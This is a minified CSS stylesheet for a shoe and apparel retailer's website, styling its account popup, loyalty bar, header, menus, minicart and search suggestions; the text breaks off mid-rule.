.b-eye-opened{display:none}.b-account_popup{height:fit-content;position:fixed;bottom:0;left:0;right:0;background:#fff;color:#0c0c0c;border-radius:.75rem .75rem 0 0;box-shadow:0 -.25rem .625rem 0 rgba(0,0,0,.1);z-index:11}.b-account_popup-wrapper{border-radius:.75rem .75rem 0 0;overflow:hidden}.b-account_popup-closeBtn{position:absolute;right:1.125rem;top:1.4375rem}.b-account_popup-member{padding:1.5rem 2rem;background:#f6f6f6}.b-account_popup-member .b-account-awlabclub__title{font:1rem Futura Std Bold,Arial,sans-serif;line-height:1.5rem;text-align:left;margin-top:0}.b-account_popup-member .b-account-awlabclub__level{display:flex;justify-content:space-between;text-transform:uppercase}.b-account_popup-member .b-account-awlabclub__level .member-gradient-points:before{content:"\00B7";font-size:1rem;line-height:.375rem;display:inline-block;margin-right:.1875rem}.b-account_popup-member .b-account-awlabclub__loyalty-bar{border:.0625rem solid #d7d7d7;margin-top:.5rem;height:calc(rem10 + rem2)}.b-account_popup-member .b-account-awlabclub__loyalty-bar--fill{background:linear-gradient(90deg,#e6007d,#0032a1);height:.625rem}.b-account_popup-member .b-account-awlabclub__button{margin-top:1.5rem;width:100%}.b-account_popup-member .b-account-awlabclub__loyalty-bar,.b-account_popup-member .b-account-awlabclub__loyalty-bar--fill{border-radius:.375rem}.b-account_popup-member a{display:block}.b-account_popup-login{padding:1.5625rem 1rem;text-align:left;background-color:#f6f6f6}.b-account_popup-login h3{font:.875rem Futura Std Book,Arial,sans-serif;text-transform:uppercase;line-height:.9375rem;max-width:calc(100% - 50px)}.b-account_popup-login p{font:1rem Futura Std Bold,Arial,sans-serif;margin:0}.b-account_popup-login .b-login_button{display:block;width:100%;height:2.4375rem;font-size:.6875rem;padding:.5rem}.b-account_popup-links{display:flex;flex-direction:column;text-align:left;padding:.125rem 1rem 1.25rem}.b-account_popup-links a{font:.875rem Futura Std Book,Arial,sans-serif;line-height:2.5rem;display:flex;align-items:center;gap:.5rem}.b-account_popup-links a svg path{stroke:#0c0c0c}.b-account_popup-links--last{border-top:.0625rem solid #d7d7d7;margin-top:.25rem;padding-top:.25rem}.member-gradient{background:-webkit-linear-gradient(90deg,#c33389,#003da5);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background:-moz-linear-gradient(90deg,#c33389,#003da5);-moz-background-clip:text;background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;color:transparent}.b-brands{padding:0 2.5rem 1rem}.b-brands__list{align-items:flex-start;display:flex;gap:1.25rem}.b-brands__item{align-items:center;background-color:#f6f6f6;border-radius:1.5rem;display:flex;flex:1 0 0;justify-content:space-between;padding:.75rem 1.5rem;width:-webkit-fill-available}.b-brands__item:hover .b-brands__text{color:#003da5}.b-brands__item:hover .b-brands__arrow svg path{fill:#003da5}.b-brands__logo{display:none}.b-brands__text{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;line-height:1.25rem}.b-brands__link{position:relative;width:100%}.b-brands__link:active,.b-brands__link:link,.b-brands__link:visited{color:#0c0c0c;text-decoration:none}.b-brands__arrow{display:inline-block;height:1.5rem;position:absolute;right:0;width:1.5rem}.b-customer-services{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;background:#003da5;height:2rem;padding:.625rem 1rem;position:relative;z-index:1}.b-customer-services__promo_flyout:before,.b-customer-services__promo_layout-blue{background:#003da5}.b-customer-services__promo_flyout{background:transparent;overflow:visible;z-index:4}.b-customer-services__promo-link:hover{text-decoration:none}.b-customer-services__menu{display:none}.b-customer-services__promo_layout-blue+.b-customer-services__menu{box-flex:1 1 auto;box-ordinal-group:1;flex:1 1 auto;order:1;padding-left:2.1875rem;width:33.33%}.b-customer-services__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-end;position:relative}.b-customer-services_hamburger .b-customer-services__list{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center}.b-customer-services__item:first-child:after{background-color:#fff;border-radius:50%;bottom:.125rem;content:"";display:inline-block;height:.25rem;margin:0 .75rem;position:relative;width:.25rem}.b-customer-services__item.only-item:first-child:after{display:none}.b-customer-services__item.b-world{margin:0}.b-customer-services__item.siteselector-item{display:none}.b-customer-services_hamburger .b-customer-services__item{width:100%}.b-customer-services_hamburger .b-customer-services__item:not(:first-child){border-top:1px solid #f6f6f6}.b-customer-services__link{font-size:.875rem;line-height:1.25rem;position:relative}.b-customer-services__link:link,.b-customer-services__link:visited{color:#fff;text-decoration:none}.b-customer-services__link:active{color:#fff;text-decoration:underline}.b-customer-services_hamburger .b-customer-services__link{display:block;padding:.875rem 1.25rem;text-transform:uppercase}.b-customer-services__link b,.b-customer-services_hamburger .b-customer-services__link{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem}.b-customer-services__flyout{background-color:#f6f6f6;display:none;left:auto;padding:9.375rem 0 6.25rem;position:absolute;right:0;top:100%;width:21.875rem;z-index:-1}.b-customer-services__flyout:after,.b-customer-services__flyout:before{background-color:#f6f6f6;bottom:0;content:"";position:absolute;top:0}.b-customer-services__flyout:before{right:100%;width:6.5625rem}.b-customer-services__flyout:after{left:100%;width:125rem}.b-customer-services__flyout-inner{position:relative}.b-customer-services__flyout-close{cursor:pointer;line-height:0;position:absolute;right:0;top:0}.b-customer-services__flyout-close:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";font-size:1.875rem}.b-customer-services__flyout-title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1.1875rem;color:#424242;letter-spacing:.86px;line-height:1.16}.b-customer-services__flyout-description{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;color:#838383;letter-spacing:.98px;line-height:1.62;margin:.625rem 0 0}.b-customer-services__flyout-list{font-size:0;margin:1.25rem 0 5.625rem}.b-customer-services__flyout-item{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;display:inline-block;letter-spacing:.11125rem;line-height:1.5;vertical-align:top;width:50%}.b-customer-services__flyout-link:link,.b-customer-services__flyout-link:visited{color:#003da5;text-decoration:none}.b-customer-services__flyout-link:active{color:#f410f7;text-decoration:none}.b-customer-services__flyout-link_bold{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.25rem;letter-spacing:.12375rem}.b-customer-services__message{overflow:hidden}.b-header-promo{font-size:0}.b-header-promo__list{text-align:center;white-space:nowrap}.b-header-promo__item{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;text-align:center;white-space:normal;width:100%}.b-header-promo__link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.6875rem;letter-spacing:.01375rem;line-height:.8125rem;position:relative;top:-.15625rem;text-transform:uppercase}.b-header-promo__link:active,.b-header-promo__link:link,.b-header-promo__link:visited{color:#fff;text-decoration:none}.b-header-promo__container{transition:height .15s ease-in 0s;background-position:top;background-size:cover;height:2.125rem;left:0;position:absolute;top:0;width:100%}.b-customer-services__promo_expanded .b-header-promo__container{height:23.75rem}.b-header-promo__content{bottom:2.125rem;left:0;position:absolute;text-align:center;width:100%;z-index:1}.b-header-promo__title{font-size:1.375rem;letter-spacing:1px}.b-header-promo__button,.b-header-promo__title{font-family:Futura Std Bold,Arial,sans-serif;color:#fff;text-align:center}.b-header-promo__button{font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap}.b-header-promo__button:active,.b-header-promo__button:link,.b-header-promo__button:visited{color:#fff;text-decoration:none}.b-header-promo__button:focus,.b-header-promo__button:hover{background:rgba(0,61,165,.85);outline:none}.b-header-promo__button[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-header-promo__image{display:none}.b-header{position:relative;width:100%;z-index:6}.b-header__menu-button{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;cursor:pointer;margin-right:1.25rem}.b-header__menu-button_active .b-header__menu-button-text{display:none}.b-header{background:#fff;left:0;position:sticky;right:0;top:0;z-index:8;border-bottom:.0625rem solid #d7d7d7}.p-checkout .b-checkout-header,.p-checkout .b-header__banner{top:0}.b-checkout-header .grid_wide,.b-header__banner .grid_wide{max-width:none;padding:0}.b-checkout-header.b-header__banner_scrolled,.b-header__banner.b-header__banner_scrolled{top:0;width:100%}.b-header__banner-inner{flex-wrap:nowrap;padding:.375rem 0}.b-header__banner-inner,.b-header__banner-left{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;justify-content:flex-start}.b-header__banner-left{flex-wrap:wrap}.b-header__banner-left .b-header__logo .b-header__logo-image{height:2rem;width:5.125rem}.b-header__banner-right{box-flex:1 1 auto;box-ordinal-group:1;flex:1 1 auto;order:1;align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-end;text-align:right;z-index:2}.b-header__title{overflow:hidden;position:relative}.b-header__title h1{left:9999px;position:absolute}.b-language-switch{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;cursor:pointer}.b-language-switch__body{position:relative}.b-language-switch__body:before{content:"";display:inline-block;height:0;width:0;border-bottom:.875rem solid #fff;border-left:.875rem solid transparent;border-right:.875rem solid transparent;bottom:100%;position:absolute;right:1.25rem}.b-language-switch__warning{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#a5a5a5;letter-spacing:.69px;line-height:1.58;margin-bottom:3.125rem;text-align:center}.b-language-switch__image{height:.5rem;margin-right:.3125rem;width:auto}.b-language-switch__list{display:inline-block;vertical-align:top;margin:0 auto;width:auto}.b-language-switch__item{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-language-switch__item+.b-language-switch__item{border-top:1px solid #f6f6f6}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.8125rem}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:active,.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:link,.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:visited{color:#003da5;text-decoration:none}.b-language-switch__item .b-language-switch__image{border:1px solid #f6f6f6;height:1.125rem;margin-right:.625rem;padding:1px;width:1.5625rem}.b-language-switch__item .b-language-switch__link{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;letter-spacing:.87px;text-transform:uppercase}.b-language-switch__item .b-language-switch__link:link,.b-language-switch__item .b-language-switch__link:visited{color:#838383;text-decoration:none}.b-language-switch__item .b-language-switch__link:active{color:#003da5;text-decoration:none}.b-menu{margin:0 -1.25rem}.b-menu__header{display:none}.b-menu__item_sale{padding:1.25rem;text-align:center}.b-menu__link{font-family:Futura Std Book,Arial,sans-serif;font-size:.9375rem;border-color:transparent;position:relative}.b-menu__link:link,.b-menu__link:visited{color:#003da5;text-decoration:none}.b-menu__link:active{color:#003da5;text-decoration:underline}.b-menu__link_shop-all{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.9375rem;color:#222225;cursor:pointer;display:block;letter-spacing:.5px;margin-right:0;padding:.8125rem 1.25rem .8125rem 1.875rem;text-transform:uppercase}.b-menu__link_special-shop-all{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-top:1px solid #f6f6f6;display:block;line-height:1.125rem;padding:.5625rem 1.875rem}.b-menu__link_special-shop-all:link,.b-menu__link_special-shop-all:visited{color:#a5a5a5;text-decoration:none}.b-menu__link_special-shop-all:active{color:#003da5;text-decoration:underline}.b-menu__link-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.9375rem;transition:opacity .15s ease-in 0s;line-height:1.25rem;letter-spacing:.01875rem;opacity:1}.b-menu__sub-column{position:relative}.b-menu__link_has-sub{position:relative;color:#003da5;cursor:pointer}.b-menu__link_has-sub:active,.b-menu__link_has-sub:link,.b-menu__link_has-sub:visited{color:#003da5;text-decoration:none}.b-menu__search-button{display:inline-block;vertical-align:top;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:1px solid #0c0c0c;color:#fff;cursor:pointer;line-height:1.125rem;margin-right:1.5625rem;outline:none;padding-bottom:.25rem;position:relative;text-align:left;width:7.5rem}.b-menu__search-button:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#0c0c0c;font-size:1.1875rem;left:100%;padding-left:.375rem;position:absolute}.b-menu__sub-wrapper{display:none;position:relative}.b-menu__sub-container{overflow:auto}.b-menu__sub-columns-link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.9375rem;color:#424242;display:inline-block;letter-spacing:.45px;margin:1.25rem 1.875rem .625rem;text-transform:uppercase}.b-menu__sub-columns-link:active,.b-menu__sub-columns-link:link,.b-menu__sub-columns-link:visited{color:#424242;text-decoration:none}.b-menu__sub-columns-link_special{color:#003da5;margin:.3125rem 1.875rem 1.5625rem}.b-menu__sub-columns-link_special:active,.b-menu__sub-columns-link_special:link,.b-menu__sub-columns-link_special:visited{color:#003da5;text-decoration:none}.b-menu__sub-columns{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;width:100%}.b-menu__sub-column_active .b-menu__sub-title{color:#003da5}.b-menu__sub-column_active .b-menu__link-icon{transform:rotate(45deg)!important;transition:.3s}.b-menu__sub-column_active .b-menu__link-icon svg path{fill:#003da5!important}.b-menu__sub-column_wrapper .b-menu__sub-column{max-width:100%;padding:0;width:100%}.b-menu__sub-title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;color:#424242;letter-spacing:.0175rem;line-height:.875rem;text-transform:uppercase}.b-menu__sub-title:hover{color:inherit;text-decoration:none}.b-menu__sub-list{margin-top:1rem;position:relative;z-index:1}.b-menu__sub-link{font-family:Futura Std Book,Arial,sans-serif;font-size:1.125rem;display:block;line-height:1.25rem;margin-bottom:1.5rem}.b-menu__sub-link:active,.b-menu__sub-link:link,.b-menu__sub-link:visited{color:#0c0c0c;text-decoration:none}.b-menu__sub-title_shop-all{display:none}#wrapper:after{transition:opacity .15s ease-in-out 0s;content:"";opacity:0}.b-menu__overlay{height:100dvh;left:0;position:fixed;right:0;top:0;overflow:scroll}.b-menu__overlay #wrapper{position:relative;z-index:1}.b-menu__overlay #wrapper:after{background-color:hsla(0,0%,5%,.3);bottom:0;content:"";cursor:url(../images/icons/cursor-close.svg),auto;left:0;position:absolute;opacity:1;right:0;top:0;z-index:5}.b-menu__overlay--noFixed{position:static}.b-menu__overlay--noFixed #wrapper{position:relative;z-index:1}.b-menu__overlay--noFixed #wrapper:after{background-color:hsla(0,0%,5%,.3);bottom:0;content:"";cursor:url(../images/icons/cursor-close.svg),auto;left:0;position:absolute;opacity:1;right:0;top:0;z-index:5}.b-menu__slider-wrapper{margin:0 auto;max-width:12.5rem}.b-menu__slider{margin:.9375rem 0;max-width:15.625rem}.b-menu__slider .slick-dots{margin-top:.9375rem;text-align:center}.b-menu__banner{height:11.5rem}.b-menu__banner,.b-menu__banner-square{position:relative;width:20.3125rem;overflow:hidden}.b-menu__banner-square{height:20.3125rem}.b-menu__banner-link{cursor:pointer;text-decoration:none}.b-menu__banner-link:hover,.b-menu__banner-link:visited{text-decoration:none}.b-menu__banner-link .b-menu__banner-image{height:100%;width:100%}.b-menu__banner-link .b-menu__banner-text-container{background:linear-gradient(0deg,rgba(0,0,0,.6) .24%,transparent 60.24%);bottom:0;display:flex;flex-direction:column;gap:.25rem;padding:1rem;position:absolute;width:100%}.b-menu__banner-link .b-menu__banner-text-container .b-menu__banner-text{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.5rem;color:#fff;line-height:2.125rem}.b-menu__banner-link .b-menu__banner-text-container .b-menu__banner-subtext{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#fff;line-height:1rem;text-decoration:underline}.b-minicart .b-original-price__text,.b-minicart .b-product__value{display:inline-flex;flex-direction:row-reverse;align-items:center}.b-minicart__active{height:100%;position:fixed;width:100%;overflow:hidden}.b-minicart__content{animation:d .3s;background:#fff;height:100vh;padding:1rem;position:fixed;right:0;top:0;width:100%;white-space:normal;z-index:30}.b-minicart__overlay{background-color:hsla(0,0%,5%,.3);bottom:0;height:100%;position:fixed;right:0;top:0;width:100%;z-index:10}.b-minicart__overlay:hover{cursor:url(../images/icons/cursor-close.svg),auto}.b-minicart__close{cursor:pointer;outline:none;position:absolute;right:1rem;top:1rem;z-index:2}.b-minicart__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;color:#0c0c0c;line-height:1.5rem;text-align:left}.b-minicart__header-customMessage{background:#f6f6f6;color:#0c0c0c;display:flex;font-size:.8125rem;font-weight:650;text-align:left;flex-direction:column;gap:.75rem;letter-spacing:.01625rem;line-height:1rem;padding:.75rem;width:100%;margin:1.25rem 0}.b-minicart__header-customMessage a{font-weight:400;text-decoration:underline}.b-minicart__subtitle{color:#0c0c0c;font-size:.8125rem;letter-spacing:.01625rem;line-height:.9375rem;margin-top:1.25rem;text-transform:uppercase;text-align:left}.b-minicart__buttons{display:flex;flex-direction:column-reverse;gap:.5rem}.b-minicart__buttons .b-minicart__checkout-form,.b-minicart__buttons .b-minicart__proceed-checkout,.b-minicart__buttons .b-minicart__view-bag{width:100%}.b-minicart__subtotal{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;display:flex;justify-content:space-between;line-height:1.25rem;margin-bottom:.75rem}.b-minicart__list .b-product-list__attribute{text-transform:uppercase;margin-bottom:.25rem}.b-minicart__list .b-product-list__attribute .b-product__label{color:#949494;font-size:.75rem;line-height:1rem}.b-minicart__list .b-product-list__value{color:#0c0c0c;font-size:.75rem;line-height:1rem;text-transform:uppercase}.b-minicart__list .b-original-price__container{display:flex;flex-direction:row;gap:.25rem;flex-wrap:wrap}.b-minicart__list .b-original-price__container .b-original-price__label{text-transform:uppercase}.b-minicart__products{border-top:.0625rem solid #d7d7d7;margin-top:.75rem;padding-top:1rem;overflow-y:scroll;-ms-overflow-style:none;scrollbar-width:none;margin-top:1rem}.b-minicart__products::-webkit-scrollbar{display:none}.b-minicart__item{border-bottom:1px solid #dbdbdb;display:flex;flex-direction:row;gap:.75rem;margin-bottom:1rem;padding-bottom:1rem;position:relative}.b-minicart__product-info{text-align:left}.b-minicart__product-price{position:absolute;right:0;top:0;direction:rtl}.b-minicart__product-price .mini-cart-price{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;white-space:nowrap}.b-minicart__product-price .mini-cart-price--discounted{color:#c33389}.b-minicart__product-remove{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;line-height:1.25rem;margin-top:.75rem;text-decoration:underline;text-underline-offset:.25rem}.b-minicart__product-remove:hover{color:#003da5;cursor:pointer}.b-minicart__product-title{margin-bottom:.75rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:15.625rem;padding-right:5rem}.b-minicart__product-title .b-minicart__product-title__text,.b-minicart__product-title a{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem}.b-minicart__product-title .b-minicart__product-title__text:active,.b-minicart__product-title .b-minicart__product-title__text:link,.b-minicart__product-title .b-minicart__product-title__text:visited,.b-minicart__product-title a:active,.b-minicart__product-title a:link,.b-minicart__product-title a:visited{color:#0c0c0c;text-decoration:none}.b-minicart__product-category{display:block;margin:0 0 .25rem;color:#949494;letter-spacing:.02em;font-size:.6875rem;line-height:.875rem}.b-minicart__product-qty,.b-minicart__single-product-price{text-transform:uppercase;margin-bottom:.25rem}.b-minicart__product-qty--checkout,.b-minicart__single-product-price--checkout{font-size:0}.b-minicart__product-qty .b-product__label,.b-minicart__single-product-price .b-product__label{color:#949494;font-size:.75rem;line-height:1rem}.b-minicart__product-qty .b-product__value,.b-minicart__single-product-price .b-product__value{color:#0c0c0c;font-size:.75rem;line-height:1rem}.b-minicart__product-qty .b-product__value__original,.b-minicart__single-product-price .b-product__value__original{position:relative;margin-right:.25rem;display:inline-block}.b-minicart__product-qty .b-product__value__original:after,.b-minicart__single-product-price .b-product__value__original:after{content:"";position:absolute;top:50%;left:0;width:100%;height:1px;background-color:currentColor;transform:translateY(-50%);pointer-events:none}.b-minicart__product-info .b-original-price__text,.b-minicart__single-product-price .b-product__value,.b-minicart__subtotal-price{direction:rtl}.b-minicart__footer{border-top:.0625rem solid #0c0c0c;padding-top:.75rem;position:fixed;bottom:1rem;width:calc(100% - 32px)}.b-search{box-flex:0 0 auto;box-ordinal-group:1;flex:0 0 auto;order:1;background-color:#fff;display:none;left:50%;max-width:100%;position:absolute;transform:translateX(-50%);width:100%;z-index:3}.b-search__fieldset,.b-search__form{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;gap:1.25rem}.b-search__fieldset,.b-search__fieldset .b-search__input{position:relative;width:100%}.b-search__fieldset .b-searchIcon{position:absolute;top:.375rem;left:.375rem}.b-search__fieldset .b-closeIcon{cursor:pointer;z-index:2;position:absolute;top:.6875rem;right:1.25rem}.b-search__input{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;background-color:#f6f6f6;border-color:transparent;border-radius:1.125rem;color:#003da5;height:2.25rem;line-height:1.25rem;padding:0 3rem 0 2.5rem}.b-search__input::-webkit-input-placeholder{opacity:0;visibility:hidden}.b-search__input:-moz-placeholder,.b-search__input::-moz-placeholder{opacity:0;visibility:hidden;opacity:1}.b-search__input:-ms-input-placeholder{opacity:0;visibility:hidden}.b-search__input--container{position:relative;width:100%}.b-search__fake-input{width:100%;border-radius:0;height:auto;border:0;flex:1;padding:0}.b-search__fake-input::placeholder{display:block;color:#003da5;opacity:1;visibility:visible}.b-search__input-clear{position:absolute}.b-search__input-clear:after{font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";display:inline-block;width:1rem;height:1rem;margin-left:.5rem}.b-search__buttons{box-flex:0 0 auto;box-ordinal-group:1;flex:0 0 auto;order:1;font-size:0}.b-search__button-close,.b-search__button-search{cursor:pointer;margin:0;outline:none}.b-search__button-search{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;background:#003da5;border-radius:0;color:#fff;height:2.5rem;letter-spacing:.1875rem;margin-right:0;min-width:4.6875rem;padding:0 .625rem;text-transform:uppercase;width:auto}.b-search__button-search:before{font-size:1.25rem;vertical-align:middle}.b-search__button-close{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;line-height:1rem;text-decoration:underline}.b-search_active .b-search__button-close{color:#0c0c0c;opacity:1}.b-search__icon-button.b-utility-menu__link{background-color:#f6f6f6;border-radius:1.125rem;display:flex;flex-wrap:nowrap;align-items:center;gap:0;cursor:auto;padding:.375rem 1rem .375rem .75rem;width:12.8125rem}.b-search__icon-button.b-utility-menu__link a{display:flex;align-items:center}.b-search__icon-button.b-utility-menu__link a:active,.b-search__icon-button.b-utility-menu__link a:link,.b-search__icon-button.b-utility-menu__link a:visited{color:#003da5;text-decoration:none}.b-search__suggestions{transition:all .3s ease-in-out 0s;background:#fff;display:none;height:100vh;left:0;opacity:0;overflow-y:auto;padding-bottom:8.75rem;position:absolute;right:0;top:100%}.b-search_active .b-search__suggestions{opacity:1}.b-search__icon-button-mobile{flex:1}.b-search_active{display:block}.b-subscription{background:#f6f6f6;padding:1.25rem}.b-subscription .b-subscription-title{font-family:Futura Std Medium,Arial,sans-serif;font-size:.875rem;color:#a5a5a5;letter-spacing:.125rem}.b-subscription .b-subscription-subtitle{font-family:Futura Std Bold,Arial,sans-serif;font-size:.8125rem;color:#424242;letter-spacing:.93px;line-height:1.62;margin:.625rem 0 0}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#f410f7;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;margin:.625rem 0 0;padding:0 1.90625rem}.b-subscription .b-subscription-button:active,.b-subscription .b-subscription-button:link,.b-subscription .b-subscription-button:visited{color:#fff;text-decoration:none}.b-subscription .b-subscription-button:focus,.b-subscription .b-subscription-button:hover{background:rgba(244,16,247,.85);outline:none}.b-subscription .b-subscription-button[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-customer-services__flyout .b-subscription{padding:0}.b-suggestions{background:#fff;color:#000;line-height:1.25rem;margin:0 auto;position:relative;width:100%;z-index:10}.b-suggestions .b-price{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;margin-top:.5rem;margin-left:.5rem}.b-suggestions .b-price__sale{font:.75rem Futura Std Bold,Arial,sans-serif;font-size:.75rem!important;line-height:1rem}.b-suggestions .b-price__sale.b-price__discounted{color:#0c0c0c;white-space:nowrap}.b-suggestions .b-price__regular{font:.75rem Futura Std Bold,Arial,sans-serif;font-size:.75rem!important;line-height:1rem;white-space:nowrap}.b-suggestions .b-price__regular+.b-price__sale{color:#0c0c0c}.b-suggestions .b-orignal-and-lowest-price-container{margin-left:.5rem}.b-suggestions .b-orignal-and-lowest-price-container .b-last-lowest-price__container{margin-top:.5rem}.b-suggestions__content{margin-bottom:2.5rem;padding:1.5rem 1rem 0;position:relative}.b-suggestions__title{color:#0c0c0c;letter-spacing:.0175rem;line-height:.875rem;margin-bottom:1rem;text-transform:uppercase}.b-suggestions__message,.b-suggestions__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;text-align:left}.b-suggestions__message{background-color:#f6f6f6;border-radius:.625rem;display:block;line-height:1.25rem;margin-bottom:2.5rem;padding:.75rem 1rem}.b-suggestions__products{gap:.1875rem}.b-suggestions__title-showall{display:flex;justify-content:space-between;align-items:baseline}.b-suggestions__actions{margin-right:.75rem;top:.75rem;right:0}.b-suggestions__actions,.b-suggestions__link-all{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-suggestions__link-all{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;margin:.625rem 0 .3125rem;padding:0 1.5625rem 0 0;position:relative;text-decoration:underline!important}.b-suggestions__link-all:active,.b-suggestions__link-all:link,.b-suggestions__link-all:visited{color:#0c0c0c;text-decoration:none}.b-suggestions__link-all span{display:none}.b-suggestions__link{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;gap:.5rem}.b-suggestions__link:link,.b-suggestions__link:visited{color:#1a1a1a;text-decoration:none}.b-suggestions__link:active{color:#000;text-decoration:none}.b-suggestions__link .b-suggestions__image{width:100%}.b-suggestions__category{color:#0c0c0c;margin-bottom:.5rem}.b-suggestions__name{color:#0c0c0c;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;max-width:10.625rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:start;margin-left:.5rem}.b-suggestions__hit{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;display:block;line-height:1.5rem;margin-bottom:.5rem}.b-suggestions__hit:active,.b-suggestions__hit:link,.b-suggestions__hit:visited{color:#0c0c0c;text-decoration:none}.b-suggestions__match{color:#0c0c0c;font:1rem Futura Std Book,Arial,sans-serif;line-height:1.5rem}.b-suggestions__category{color:#6b6b6b;font:.75rem Futura Std Book,Arial,sans-serif;line-height:1rem;margin-top:-.6875rem}.b-utility-menu-secondlevel{align-items:center;border-top:.0625rem solid #f6f6f6;display:flex;padding:.5rem 0;width:100%}.b-utility-menu-secondlevel .b-search__icon-button{width:100%}.b-utility-menu__list{align-items:center;box-align:center;flex-wrap:nowrap;justify-content:flex-end;font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;background:transparent;gap:.25rem}.b-utility-menu__list,.b-utility-menu_hamburger .b-utility-menu__list{box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row}.b-utility-menu_hamburger .b-utility-menu__list{align-items:middle;box-align:middle;flex-wrap:wrap;justify-content:space-between;background:#f6f6f6}.b-utility-menu__item{cursor:pointer;text-align:center;padding:.375rem}.b-utility-menu_hamburger .b-utility-menu__item{background:#f6f6f6;margin-left:0;padding:1.25rem;position:relative;text-align:right}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account{margin-left:0;padding:.625rem 1.25rem}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account .b-utility-menu__text{margin-left:.5rem;text-align:left;vertical-align:middle}.b-utility-menu_hamburger .b-utility-menu__item 